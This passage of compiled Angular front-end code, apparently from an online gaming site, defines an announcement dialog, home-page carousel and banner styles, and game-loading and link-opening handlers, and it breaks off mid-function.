img[_ngcontent-%COMP%]{position:absolute;right:10px;top:10px;width:26px;height:26px;cursor:pointer;display:inline-block}#index-dailog[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{display:block}#index-dailog[_ngcontent-%COMP%]     .ant-tabs-content.ant-tabs-left-content.ant-tabs-content-animated, #index-dailog[_ngcontent-%COMP%]     .ant-tabs-nav-wrap{height:530px;overflow-y:scroll}#index-dailog[_ngcontent-%COMP%]   .nav-tabs-footer[_ngcontent-%COMP%]{height:50px;line-height:50px;font-size:16px;color:#999;text-align:right;border-top:1px solid #666;background:#2b292a}#index-dailog[_ngcontent-%COMP%]   .nav-tabs-footer[_ngcontent-%COMP%]   input[_ngcontent-%COMP%]{width:20px;height:20px;vertical-align:middle;margin-right:8px}#index-dailog[_ngcontent-%COMP%]   .nav-tabs-footer[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{cursor:pointer;margin-right:16px}  .ant-tabs-content.ant-tabs-left-content.ant-tabs-content-animated{padding:0}  .ant-modal-title{text-align:center!important;font-size:21px;font-weight:700}  .ant-tabs-content.ant-tabs-left-content.ant-tabs-content-animated::-webkit-scrollbar,   .ant-tabs-nav-wrap::-webkit-scrollbar{width:0!important}  .ant-tabs-content.ant-tabs-left-content.ant-tabs-content-animated,   .ant-tabs-nav-wrap{-ms-overflow-style:none;overflow:-moz-scrollbars-none}  nz-tabset.ant-tabs.ant-tabs-vertical.ant-tabs-left.ant-tabs-line{height:530px!important}.ant-tabs[_ngcontent-%COMP%]   .ant-tabs-right-bar[_ngcontent-%COMP%]   .ant-tabs-tab-next[_ngcontent-%COMP%],   .ant-tabs .ant-tabs-left-bar .ant-tabs-tab-next,   .ant-tabs .ant-tabs-left-bar .ant-tabs-tab-prev,   .ant-tabs .ant-tabs-right-bar .ant-tabs-tab-prev{background:#eee}  :root .ant-tabs-tab-next-icon-target,   :root .ant-tabs-tab-prev-icon-target{font-size:22px}  .ant-tabs .ant-tabs-left-bar .ant-tabs-tab{text-align:center;width:242px;border-bottom:1px solid #666;white-space:normal;padding:12px 13px!important;margin:0!important;color:#e0aa54}  .ant-tabs .ant-tabs-left-bar .ant-tabs-tab.ant-tabs-tab-active{background-color:#e0aa54;color:#111}  .ant-tabs .ant-tabs-left-bar{border-right:1px solid #666}"]],data:{}});function wn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,0,"div",[["id","index-dailog-bg"]],null,null,null,null,null))],null,null)}function yn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"nz-tab",[],null,null,null,_n.c,_n.a)),e["\u0275did"](1,704512,[[1,4]],2,xn.b,[e.ElementRef,e.Renderer2],{nzTitle:[0,"nzTitle"]},null),e["\u0275qud"](603979776,2,{template:0}),e["\u0275qud"](603979776,3,{linkDirective:0}),(n()(),e["\u0275eld"](4,0,null,1,0,"img",[["alt",""],["height","auto"],["style","cursor: pointer;"],["width","100%"]],[[8,"src",4]],[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.jumpLink(n.context.$implicit)&&e),e}),null,null))],(function(n,l){n(l,1,0,l.context.$implicit.title)}),(function(n,l){n(l,4,0,l.context.$implicit.data)}))}function zn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,20,"div",[["id","index-dailog"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,3,"div",[["class","nav-tabs-header"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u5e73\u53f0\u516c\u544a"])),(n()(),e["\u0275eld"](4,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=0!=(n.component.isVisible=!1)&&e),e}),null,null)),(n()(),e["\u0275eld"](5,0,null,null,6,"div",[["class","nav-tabs"]],null,null,null,null,null)),(n()(),e["\u0275eld"](6,0,null,null,5,"nz-tabset",[["nzTabPosition","left"]],null,[[null,"nzSelectedIndexChange"]],(function(n,l,t){var e=!0;return"nzSelectedIndexChange"===l&&(e=!1!==(n.component.selectedIndex=t)&&e),e}),_n.d,_n.b)),e["\u0275prd"](512,null,s.H,s.H,[e.RendererFactory2]),e["\u0275did"](8,8110080,null,1,xn.d,[s.n,e.Renderer2,s.H,e.ElementRef,e.ChangeDetectorRef,[2,c.p]],{nzTabPosition:[0,"nzTabPosition"],nzSelectedIndex:[1,"nzSelectedIndex"]},{nzSelectedIndexChange:"nzSelectedIndexChange"}),e["\u0275qud"](603979776,1,{listOfNzTabComponent:1}),(n()(),e["\u0275and"](16777216,null,null,1,null,yn)),e["\u0275did"](11,278528,null,0,i.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](12,0,null,null,8,"div",[["class","nav-tabs-footer"]],null,null,null,null,null)),(n()(),e["\u0275eld"](13,0,null,null,5,"input",[["type","checkbox"]],[[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"ngModelChange"],[null,"change"],[null,"blur"]],(function(n,l,t){var o=!0,u=n.component;return"change"===l&&(o=!1!==e["\u0275nov"](n,14).onChange(t.target.checked)&&o),"blur"===l&&(o=!1!==e["\u0275nov"](n,14).onTouched()&&o),"ngModelChange"===l&&(o=!1!==(u.isChecked=t)&&o),o}),null,null)),e["\u0275did"](14,16384,null,0,D.b,[e.Renderer2,e.ElementRef],null,null),e["\u0275prd"](1024,null,D.n,(function(n){return[n]}),[D.b]),e["\u0275did"](16,671744,null,0,D.r,[[8,null],[8,null],[8,null],[6,D.n]],{model:[0,"model"]},{update:"ngModelChange"}),e["\u0275prd"](2048,null,D.o,null,[D.r]),e["\u0275did"](18,16384,null,0,D.p,[[4,D.o]],null,null),(n()(),e["\u0275eld"](19,0,null,null,1,"span",[],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.closeIndexDailog()&&e),e}),null,null)),(n()(),e["\u0275ted"](-1,null,["\u4e0d\u518d\u63d0\u793a"]))],(function(n,l){var t=l.component;n(l,8,0,"left",t.selectedIndex),n(l,11,0,t.indexDailoglList),n(l,16,0,t.isChecked)}),(function(n,l){n(l,4,0,l.component.config.baseImgUrl+"images/close.png"),n(l,13,0,e["\u0275nov"](l,18).ngClassUntouched,e["\u0275nov"](l,18).ngClassTouched,e["\u0275nov"](l,18).ngClassPristine,e["\u0275nov"](l,18).ngClassDirty,e["\u0275nov"](l,18).ngClassValid,e["\u0275nov"](l,18).ngClassInvalid,e["\u0275nov"](l,18).ngClassPending)}))}function Rn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"div",[],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,wn)),e["\u0275did"](2,16384,null,0,i.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,zn)),e["\u0275did"](4,16384,null,0,i.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,l){var t=l.component;n(l,2,0,t.isVisible),n(l,4,0,t.isVisible)}),null)}function In(n){return e["\u0275vid"](0,[(n()(),e["\u0275and"](16777216,null,null,1,null,Rn)),e["\u0275did"](1,16384,null,0,i.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,l){n(l,1,0,l.component.indexDailoglList.length>0)}),null)}var Ln=function(){function n(n,l,t,e,o,u,i){this.config=n,this.service=l,this.modal=t,this.game=e,this.auth=o,this.common=u,this.router=i,this.isDetailShow=!1,this.detailSrc="",this.Index=0}return Object.defineProperty(n.prototype,"carouselList",{get:function(){var n=this.service.webComConfig.filter((function(n){return!n||"1"===n.type}));return n.length?n[0].configs:[]},enumerable:!0,configurable:!0}),Object.defineProperty(n.prototype,"hostList",{get:function(){return this.game.recommendList},enumerable:!0,configurable:!0}),Object.defineProperty(n.prototype,"imgList",{get:function(){var n=this.service.webComConfig.filter((function(n){return!n||"4"===n.type}));return n.length?n[0].configs.slice(0,4):[]},enumerable:!0,configurable:!0}),n.prototype.ngOnInit=function(){},n.prototype.changeImg=function(n){this.router.navigate(["/home/discount-detail/"+n])},n.prototype.loadgame=function(n,l){this.game.loadGame({gameCode:n,gameId:l})},n.prototype.itemClick=function(n){var l=this.hostList[n];"4"!==l.viewType?this.game.loadGame({gameCode:l.gameCode,gameId:l.gameId}):this.router.navigateByUrl(this.common.localLink[l.url])},n.prototype.mouseoverFun=function(n){this.Index=n},n.prototype.jumpLink=function(n){/[^\s#+$]/.test(n.urlLink)&&window.open(n.urlLink,"_blank")},n}(),Nn=e["\u0275crt"]({encapsulation:0,styles:[[".main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.index[_ngcontent-%COMP%]{font-size:14px;color:#e0aa54;background:#2b292a}.index[_ngcontent-%COMP%]   .index-banner[_ngcontent-%COMP%]{height:720px;background-size:auto 100%;position:relative}.index[_ngcontent-%COMP%]   .index-banner[_ngcontent-%COMP%]   .index-switch[_ngcontent-%COMP%]{position:absolute;top:36%;width:100%;max-width:100vw;min-width:90vw;display:-webkit-box;display:flex;padding:5vw;box-sizing:border-box;-webkit-box-pack:justify;justify-content:space-between}.index[_ngcontent-%COMP%]   .index-banner[_ngcontent-%COMP%]   .index-switch[_ngcontent-%COMP%]   .pre[_ngcontent-%COMP%]{background-image:url(/pcHGDC/images/banner_L_jiantou.ea8f220.png);width:32px;height:60px;background-size:100% 100%;margin-left:-25px;display:inline-block;cursor:pointer}.index[_ngcontent-%COMP%]   .index-banner[_ngcontent-%COMP%]   .index-switch[_ngcontent-%COMP%]   .next[_ngcontent-%COMP%]{background-image:url(/pcHGDC/images/banner_R_jiantou.cacfae7.png);width:32px;height:60px;background-size:100% 100%;display:inline-block;cursor:pointer}.index[_ngcontent-%COMP%]   .index-banner[_ngcontent-%COMP%]   .homeCarousel[_ngcontent-%COMP%]{height:720px;cursor:pointer}.index[_ngcontent-%COMP%]   .index-banner[_ngcontent-%COMP%]     .ant-carousel .slick-dots li button{width:14px;height:14px;border-radius:50%}.index[_ngcontent-%COMP%]   .index-banner[_ngcontent-%COMP%]     .ant-carousel .slick-dots li{margin:0 4px}.index[_ngcontent-%COMP%]   .index-banner[_ngcontent-%COMP%]     .ant-carousel .slick-dots-bottom{bottom:24px}.index[_ngcontent-%COMP%]   .index-banner[_ngcontent-%COMP%]     .ant-carousel .slick-dots li.slick-active button{background-color:#ea5f25}.index[_ngcontent-%COMP%]   .index-container[_ngcontent-%COMP%]{padding-bottom:20px;width:1200px;margin:0 auto}.index[_ngcontent-%COMP%]   .index-container[_ngcontent-%COMP%]   .game-home[_ngcontent-%COMP%]{margin-bottom:50px;position:relative;top:-310px;height:260px}.index[_ngcontent-%COMP%]   .index-container[_ngcontent-%COMP%]   .game-home[_ngcontent-%COMP%]   .g[_ngcontent-%COMP%]{background:url(/pcHGDC/index/home_hot_bg.193a2a6.jpg) 50%/100% 100% no-repeat;height:260px;width:465px;display:inline-block;margin-right:8px;position:relative;z-index:9;cursor:pointer}.index[_ngcontent-%COMP%]   .index-container[_ngcontent-%COMP%]   .game-home[_ngcontent-%COMP%]   .g[_ngcontent-%COMP%]   .txt3[_ngcontent-%COMP%]{width:244px!important}.index[_ngcontent-%COMP%]   .index-container[_ngcontent-%COMP%]   .game-home[_ngcontent-%COMP%]   .g[_ngcontent-%COMP%]   .log[_ngcontent-%COMP%]{position:absolute;top:-20px;left:0;width:250px;height:280px;background-size:cover}.index[_ngcontent-%COMP%]   .index-container[_ngcontent-%COMP%]   .game-home[_ngcontent-%COMP%]   .g[_ngcontent-%COMP%]   .txt[_ngcontent-%COMP%]{position:absolute;top:0;right:0;width:235px;height:260px;color:#fff}.index[_ngcontent-%COMP%]   .index-container[_ngcontent-%COMP%]   .game-home[_ngcontent-%COMP%]   .g[_ngcontent-%COMP%]   .txt[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%] > li[_ngcontent-%COMP%] > a[_ngcontent-%COMP%]:focus, .index[_ngcontent-%COMP%]   .index-container[_ngcontent-%COMP%]   .game-home[_ngcontent-%COMP%]   .g[_ngcontent-%COMP%]   .txt[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%] > li[_ngcontent-%COMP%] > a[_ngcontent-%COMP%]:hover, .index[_ngcontent-%COMP%]   .index-container[_ngcontent-%COMP%]   .game-home[_ngcontent-%COMP%]   .g[_ngcontent-%COMP%]   .txt[_ngcontent-%COMP%]   a[_ngcontent-%COMP%], .index[_ngcontent-%COMP%]   .index-container[_ngcontent-%COMP%]   .game-home[_ngcontent-%COMP%]   .g[_ngcontent-%COMP%]   .txt[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:active, .index[_ngcontent-%COMP%]   .index-container[_ngcontent-%COMP%]   .game-home[_ngcontent-%COMP%]   .g[_ngcontent-%COMP%]   .txt[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:hover, .index[_ngcontent-%COMP%]   .index-container[_ngcontent-%COMP%]   .game-home[_ngcontent-%COMP%]   .g[_ngcontent-%COMP%]   .txt[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:link, .index[_ngcontent-%COMP%]   .index-container[_ngcontent-%COMP%]   .game-home[_ngcontent-%COMP%]   .g[_ngcontent-%COMP%]   .txt[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:visited{text-decoration:none}.index[_ngcontent-%COMP%]   .index-container[_ngcontent-%COMP%]   .game-home[_ngcontent-%COMP%]   .g[_ngcontent-%COMP%]   .txt[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]:first-child{color:#e0aa54;font-size:29px;font-weight:700;margin-top:30px;margin-left:25px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;width:208px}.index[_ngcontent-%COMP%]   .index-container[_ngcontent-%COMP%]   .game-home[_ngcontent-%COMP%]   .g[_ngcontent-%COMP%]   .txt[_ngcontent-%COMP%]   p.t[_ngcontent-%COMP%]{margin-left:25px;font-size:16px;margin-bottom:30px;line-height:25px;margin-top:10px}.index[_ngcontent-%COMP%]   .index-container[_ngcontent-%COMP%]   .game-home[_ngcontent-%COMP%]   .g[_ngcontent-%COMP%]   .txt[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]:last-child{color:#b1adaa;font-size:20px;margin-left:20px}.index[_ngcontent-%COMP%]   .index-container[_ngcontent-%COMP%]   .game-home[_ngcontent-%COMP%]   .g[_ngcontent-%COMP%]   .txt[_ngcontent-%COMP%]   p.in[_ngcontent-%COMP%]{background-color:#9a690a!important;background-image:url([data-uri])!important;width:145px;border-radius:5px;display:block;margin:15px auto;text-align:center;font-size:16px;-webkit-transition:.3s;transition:all .3s;background-position:50%!important;background-repeat:no-repeat!important;background-size:100% 100%!important;color:#fff;height:40px;line-height:40px}.index[_ngcontent-%COMP%]   .index-container[_ngcontent-%COMP%]   .game-home[_ngcontent-%COMP%]   .g[_ngcontent-%COMP%]   .txt[_ngcontent-%COMP%]   p.t3[_ngcontent-%COMP%]{font-size:22px!important;margin-top:10px!important;margin-left:20px!important;margin-bottom:5px}.index[_ngcontent-%COMP%]   .index-container[_ngcontent-%COMP%]   .game-home[_ngcontent-%COMP%]   .g[_ngcontent-%COMP%]   .txt[_ngcontent-%COMP%]   .g3b[_ngcontent-%COMP%]{background:#202123;overflow:hidden;height:125px;padding:10px;position:absolute;bottom:0}.index[_ngcontent-%COMP%]   .index-container[_ngcontent-%COMP%]   .game-home[_ngcontent-%COMP%]   .g[_ngcontent-%COMP%]   .txt[_ngcontent-%COMP%]   .g3b[_ngcontent-%COMP%]   .ermh[_ngcontent-%COMP%]{width:105px!important;margin-top:0!important;margin-left:0!important;background-color:#fff;height:105px!important;float:left;background-image:url([data-uri]);background-position:50%;background-repeat:no-repeat;background-size:90% 90%;position:relative}.index[_ngcontent-%COMP%]   .index-container[_ngcontent-%COMP%]   .game-home[_ngcontent-%COMP%]   .g[_ngcontent-%COMP%]   .txt[_ngcontent-%COMP%]   .g3b[_ngcontent-%COMP%]   .ermh[_ngcontent-%COMP%]     .QrCodeH{position:absolute;top:3px;left:3px}.index[_ngcontent-%COMP%]   .index-container[_ngcontent-%COMP%]   .game-home[_ngcontent-%COMP%]   .g[_ngcontent-%COMP%]   .txt[_ngcontent-%COMP%]   .g3b[_ngcontent-%COMP%]   .ermh[_ngcontent-%COMP%]     .QrCodeH img{-webkit-transform:scale(.8);transform:scale(.8)}.index[_ngcontent-%COMP%]   .index-container[_ngcontent-%COMP%]   .game-home[_ngcontent-%COMP%]   .g[_ngcontent-%COMP%]   .txt[_ngcontent-%COMP%]   .g3b[_ngcontent-%COMP%]   .ermf[_ngcontent-%COMP%]{width:95px!important;margin-top:0!important;margin-left:13px!important;margin-right:10px!important;float:left}.index[_ngcontent-%COMP%]   .index-container[_ngcontent-%COMP%]   .game-home[_ngcontent-%COMP%]   .g[_ngcontent-%COMP%]   .txt[_ngcontent-%COMP%]   .g3b[_ngcontent-%COMP%]   .ermf[_ngcontent-%COMP%]   h2[_ngcontent-%COMP%]{font-size:16px;padding:15px 0 8px;color:#e0aa54}.index[_ngcontent-%COMP%]   .index-container[_ngcontent-%COMP%]   .game-home[_ngcontent-%COMP%]   .g[_ngcontent-%COMP%]   .txt[_ngcontent-%COMP%]   .g3b[_ngcontent-%COMP%]   .ermf[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:14px;margin-top:0!important;margin-left:0!important}.index[_ngcontent-%COMP%]   .index-container[_ngcontent-%COMP%]   .game-home[_ngcontent-%COMP%]   .g[_ngcontent-%COMP%]:last-child{width:244px;height:260px;margin-right:0}.index[_ngcontent-%COMP%]   .index-container[_ngcontent-%COMP%]   .game-home[_ngcontent-%COMP%]   .g[_ngcontent-%COMP%]:last-child   .log[_ngcontent-%COMP%]{background-repeat:no-repeat;background-position:80% 20%;background-size:initial}.index[_ngcontent-%COMP%]   .index-container[_ngcontent-%COMP%]   .band-hone[_ngcontent-%COMP%]{margin-top:-310px;overflow:hidden;width:100%;float:left}.index[_ngcontent-%COMP%]   .index-container[_ngcontent-%COMP%]   .band-hone[_ngcontent-%COMP%]   .txt[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]:first-child{font-size:21px;font-weight:700}.index[_ngcontent-%COMP%]   .index-container[_ngcontent-%COMP%]   .band-hone[_ngcontent-%COMP%]   .txt[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]:last-child{font-size:21px}.index[_ngcontent-%COMP%]   .index-container[_ngcontent-%COMP%]   .band-hone[_ngcontent-%COMP%]   .ul[_ngcontent-%COMP%]{height:400px;background:#020202;margin:15px auto;box-sizing:border-box;width:100%;border:1px solid #3a3939;overflow:hidden}.index[_ngcontent-%COMP%]   .index-container[_ngcontent-%COMP%]   .band-hone[_ngcontent-%COMP%]   .ul[_ngcontent-%COMP%]   .fr[_ngcontent-%COMP%]{float:right!important}.index[_ngcontent-%COMP%]   .index-container[_ngcontent-%COMP%]   .band-hone[_ngcontent-%COMP%]   .ul[_ngcontent-%COMP%]   .w46[_ngcontent-%COMP%]{width:46%!important;-webkit-transition:width 1s,-webkit-transform 1s ease-in .5s;transition:width 1s ease,-webkit-transform 1s ease-in .5s;transition:width 1s ease,transform 1s ease-in .5s;transition:width 1s ease,transform 1s ease-in .5s,-webkit-transform 1s ease-in .5s}.index[_ngcontent-%COMP%]   .index-container[_ngcontent-%COMP%]   .band-hone[_ngcontent-%COMP%]   .ul[_ngcontent-%COMP%]   .w46[_ngcontent-%COMP%]:hover   .f1[_ngcontent-%COMP%]{display:none}.index[_ngcontent-%COMP%]   .index-container[_ngcontent-%COMP%]   .band-hone[_ngcontent-%COMP%]   .ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:first-child.active{background:url(/pcHGDC/index/bg01_d.jpg) 321px bottom no-repeat #050505!important;-webkit-transition:width 1s,-webkit-transform 1s ease-in .5s;transition:background-position 1s ease,-webkit-transform 1s ease-in .5s;transition:background-position 1s ease,transform 1s ease-in .5s;transition:background-position 1s ease,transform 1s ease-in .5s,-webkit-transform 1s ease-in .5s;transition:width 1s ease,-webkit-transform 1s ease-in .5s;transition:width 1s ease,transform 1s ease-in .5s;transition:width 1s ease,transform 1s ease-in .5s,-webkit-transform 1s ease-in .5s}.index[_ngcontent-%COMP%]   .index-container[_ngcontent-%COMP%]   .band-hone[_ngcontent-%COMP%]   .ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:nth-child(2).active{background:url(/pcHGDC/index/bg02_d.jpg) 100% 100% no-repeat #050505!important}.index[_ngcontent-%COMP%]   .index-container[_ngcontent-%COMP%]   .band-hone[_ngcontent-%COMP%]   .ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:nth-child(3).active{background:url(/pcHGDC/index/bg03_d.jpg) 196px bottom no-repeat #050505!important}.index[_ngcontent-%COMP%]   .index-container[_ngcontent-%COMP%]   .band-hone[_ngcontent-%COMP%]   .ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:nth-child(4).active{background:url(/pcHGDC/index/bg04_d.jpg) 100% 100% no-repeat #050505!important}.index[_ngcontent-%COMP%]   .index-container[_ngcontent-%COMP%]   .band-hone[_ngcontent-%COMP%]   .ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{float:left;position:relative;width:18%;border-right:1px solid #3a3939;height:400px;overflow:hidden;cursor:pointer}.index[_ngcontent-%COMP%]   .index-container[_ngcontent-%COMP%]   .band-hone[_ngcontent-%COMP%]   .ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .tt[_ngcontent-%COMP%]   .imgIcon[_ngcontent-%COMP%]{display:block;text-align:center;margin:0 auto}.index[_ngcontent-%COMP%]   .index-container[_ngcontent-%COMP%]   .band-hone[_ngcontent-%COMP%]   .ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .tt[_ngcontent-%COMP%]   .p1[_ngcontent-%COMP%]{width:216px;text-align:center;height:120px;line-height:120px;padding-top:30px;margin-top:100px}.index[_ngcontent-%COMP%]   .index-container[_ngcontent-%COMP%]   .band-hone[_ngcontent-%COMP%]   .ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .tt[_ngcontent-%COMP%]   .t1[_ngcontent-%COMP%]{color:#615f5e;font-size:19px;padding-left:18px;text-align:center;width:216px}.index[_ngcontent-%COMP%]   .index-container[_ngcontent-%COMP%]   .band-hone[_ngcontent-%COMP%]   .ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .tt[_ngcontent-%COMP%]   .curt1[_ngcontent-%COMP%]{color:#e0aa54;font-size:46px;padding:85px 10px 20px 18px;width:400px;text-align:left;font-weight:700}.index[_ngcontent-%COMP%]   .index-container[_ngcontent-%COMP%]   .band-hone[_ngcontent-%COMP%]   .ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .tt[_ngcontent-%COMP%]   .t2[_ngcontent-%COMP%]{color:#615f5e;font-size:19px;padding-left:18px;text-align:center;width:216px}.index[_ngcontent-%COMP%]   .index-container[_ngcontent-%COMP%]   .band-hone[_ngcontent-%COMP%]   .ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .show[_ngcontent-%COMP%]{display:block}.index[_ngcontent-%COMP%]   .index-container[_ngcontent-%COMP%]   .band-hone[_ngcontent-%COMP%]   .ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .hide[_ngcontent-%COMP%]{display:none}.index[_ngcontent-%COMP%]   .index-container[_ngcontent-%COMP%]   .band-hone[_ngcontent-%COMP%]   .ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .ts[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{color:#e0aa54;font-size:28px;font-weight:700;text-align:center;margin-top:178px;letter-spacing:1px}.index[_ngcontent-%COMP%]   .index-container[_ngcontent-%COMP%]   .band-hone[_ngcontent-%COMP%]   .ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:first-child{background:url(/pcHGDC/index/bg01.jpg) 100% 100% no-repeat}.index[_ngcontent-%COMP%]   .index-container[_ngcontent-%COMP%]   .band-hone[_ngcontent-%COMP%]   .ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:nth-child(2){background:url(/pcHGDC/index/bg02.jpg) 100% 100% no-repeat}.index[_ngcontent-%COMP%]   .index-container[_ngcontent-%COMP%]   .band-hone[_ngcontent-%COMP%]   .ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:nth-child(3){background:url(/pcHGDC/index/bg03.jpg) 100% 100% no-repeat}.index[_ngcontent-%COMP%]   .index-container[_ngcontent-%COMP%]   .band-hone[_ngcontent-%COMP%]   .ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:nth-child(4){background:url(/pcHGDC/index/bg04.jpg) 100% 100% no-repeat}.index[_ngcontent-%COMP%]   .index-container[_ngcontent-%COMP%]   .band-hone[_ngcontent-%COMP%]   .mouseEnter[_ngcontent-%COMP%]{display:none}.index[_ngcontent-%COMP%]   .index-container[_ngcontent-%COMP%]   .angent-home[_ngcontent-%COMP%]{display:block;margin:15px auto 0;width:1130px;height:360px;background:url(/pcHGDC/index/agent_home.png) top no-repeat;cursor:pointer;overflow:hidden}.index[_ngcontent-%COMP%]   .index-container[_ngcontent-%COMP%]   .angent-home[_ngcontent-%COMP%]   h1[_ngcontent-%COMP%]{font-size:35px;margin-left:51px;padding-top:130px;color:#ccc}.index[_ngcontent-%COMP%]   .index-container[_ngcontent-%COMP%]   .angent-home[_ngcontent-%COMP%]   h1[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{color:#e0aa54}.index[_ngcontent-%COMP%]   .index-container[_ngcontent-%COMP%]   .angent-home[_ngcontent-%COMP%]   h2[_ngcontent-%COMP%]{font-size:26px;margin:20px 80px}.index[_ngcontent-%COMP%]   .index-container[_ngcontent-%COMP%]   .angent-home[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{width:300px;height:60px;line-height:60px;border-radius:5px;background-color:#9a690a!important;background-image:url([data-uri])!important;background-position:50%!important;background-repeat:no-repeat!important;background-size:100% 100%!important;color:#fff;margin-left:70px;font-size:25px;opacity:.9;-webkit-transition:.35s ease-out;transition:all .35s ease-out;letter-spacing:1px;float:left;text-align:center}.index[_ngcontent-%COMP%]   .index-container[_ngcontent-%COMP%]   .angent-home[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]:hover{opacity:1;-webkit-transform:translateY(-4px);transform:translateY(-4px)}.index[_ngcontent-%COMP%]   .index-container[_ngcontent-%COMP%]   .angent-home[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%] > li[_ngcontent-%COMP%] > a[_ngcontent-%COMP%]:focus, .index[_ngcontent-%COMP%]   .index-container[_ngcontent-%COMP%]   .angent-home[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%] > li[_ngcontent-%COMP%] > a[_ngcontent-%COMP%]:hover, .index[_ngcontent-%COMP%]   .index-container[_ngcontent-%COMP%]   .angent-home[_ngcontent-%COMP%]   a[_ngcontent-%COMP%], .index[_ngcontent-%COMP%]   .index-container[_ngcontent-%COMP%]   .angent-home[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:active, .index[_ngcontent-%COMP%]   .index-container[_ngcontent-%COMP%]   .angent-home[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:hover, .index[_ngcontent-%COMP%]   .index-container[_ngcontent-%COMP%]   .angent-home[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:link, .index[_ngcontent-%COMP%]   .index-container[_ngcontent-%COMP%]   .angent-home[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:visited{text-decoration:none}@-webkit-keyframes moveH-data-v-67c02986{0%,to{-webkit-transform:translateY(-15px);transform:translateY(-15px)}50%{-webkit-transform:translateY(63px);transform:translateY(63px)}}@keyframes moveH-data-v-67c02986{0%,to{-webkit-transform:translateY(-15px);transform:translateY(-15px)}50%{-webkit-transform:translateY(63px);transform:translateY(63px)}}"]],data:{}});function An(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"div",[["class","homeCarousel"],["nz-carousel-content",""]],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.jumpLink(n.context.$implicit)&&e),e}),null,null)),e["\u0275prd"](512,null,i["\u0275NgStyleImpl"],i["\u0275NgStyleR2Impl"],[e.ElementRef,e.KeyValueDiffers,e.Renderer2]),e["\u0275did"](2,278528,null,0,i.NgStyle,[i["\u0275NgStyleImpl"]],{ngStyle:[0,"ngStyle"]},null),e["\u0275pod"](3,{backgroundImage:0}),e["\u0275did"](4,16384,[[1,4]],0,a.c,[e.ElementRef,e.Renderer2],null,null)],(function(n,l){var t=n(l,3,0,"url("+l.context.$implicit.data+")");n(l,2,0,t)}),null)}function Hn(n){return 